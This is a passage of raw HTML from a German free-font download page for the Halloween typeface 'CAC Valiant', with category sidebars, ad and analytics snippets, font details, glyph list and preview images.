Schriftart">Uncategorized Schriftart</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,953,077</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,953,077</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Schriftart">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Schriftart">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Schriftart">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Schriftart">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Schriftart">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Schriftart">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Schriftart">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Schriftart">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Schriftart">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Schriftart">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Schriftart">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Schriftart">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Schriftart">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Schriftart">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Schriftart">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Schriftart">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Schriftart">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Schriftart">Whitelisa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- CAC Valiant Schriftart -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Startseite</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Halloween.html" class="freefontsbreadcrumblink" title="Halloween">Halloween</a></span>
	<span class="webfontsbreadcrumb">/ CAC Valiant</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">CAC Valiant Schriftart</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Hinzugef&uuml;gt <strong>Aug 07 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/CAC-Valiant.font.rate" id="rate" title="CAC Valiant Schriftart Rate  NICHT STEUERPFLICHTIG" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Es veranschlagen</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/CAC-Valiant.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/CAC-Valiant.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/CAC-Valiant.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/CAC-Valiant.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/CAC-Valiant.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant.webp" style="margin-left:16px;vertical-align: middle;" alt="CAC Valiant Schriftart" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/CAC-Valiant.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize Vorschau</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/CAC-Valiant.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="CAC Valiant Schriftart Herunterladen"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Herunterladen</span></a>
							 <a href="https://webfonts.ffonts.net/CAC-Valiant.font" title="CAC Valiant Schriftart Herunterladen" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="CAC Valiant Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">CAC Valiant Beschreibung</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 5,399</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Cacvalnt.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span> CAC Valiant  </li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Altsys Fontographer 4.1 4/8/96</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 178</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/cac" title="cac Schriftart Herunterladen">cac</a></li> <li><a href="/tag/0/valiant" title="valiant Schriftart Herunterladen">valiant</a></li> <li><a href="/tag/0/regular" title="regular Schriftart Herunterladen">regular</a></li> <li><a href="/tag/0/version" title="version Schriftart Herunterladen">version</a></li> <li><a href="/tag/0/altsys" title="altsys Schriftart Herunterladen">altsys</a></li> <li><a href="/tag/0/fontographer" title="fontographer Schriftart Herunterladen">fontographer</a></li> <li><a href="/tag/0/178" title="178 Schriftart Herunterladen">178</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Schriftart Herunterladen">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Schriftart Herunterladen">copyright</a></li> <li><a href="/tag/0/1996" title="1996 Schriftart Herunterladen">1996</a></li> <li><a href="/tag/0/american" title="american Schriftart Herunterladen">american</a></li> <li><a href="/tag/0/greetings" title="greetings Schriftart Herunterladen">greetings</a></li> <li><a href="/tag/0/corporation" title="corporation Schriftart Herunterladen">corporation</a></li> <li><a href="/tag/0/aboutype" title="aboutype Schriftart Herunterladen">aboutype</a></li> <li><a href="/tag/0/inc" title="inc Schriftart Herunterladen">inc</a></li> <li><a href="/tag/0/halloween" title="halloween Schriftart Herunterladen">halloween</a></li> 
						<li><a href="/date/0/2009-08-07" title="2009-08-07">2009-08-07</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">CAC Valiant Gro&szlig;</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-ValiantA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-ValiantA.webp" alt="CAC Valiant Schriftart Gro&szlig;"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">CAC Valiant Kleinbuchstaben</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valianta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valianta.webp" alt="CAC Valiant Schriftart Kleinbuchstaben"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">CAC Valiant Anderer Schreiben</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant0.webp" alt="CAC Valiant Schriftart Anderer Schreiben"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_1.webp" alt="CAC Valiant Schriftart examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_2.webp" alt="CAC Valiant Schriftart examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Valiant_example_3.webp" alt="CAC Valiant Schriftart examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/CAC-Valiant.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="CAC Valiant Schriftart Herunterladen" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Herunterladen</span></a>
					<span class="downloadsfont_css">5,399 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Prince-Valiant.font" title="Prince Valiant" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Prince Valiant</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/bearerFond.font" title="bearerFond" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">bearerFond</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Abby.font" target="_blank" rel="noopener" title="Abby" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Abby</a></span>
						</div>

				</li>
				
						
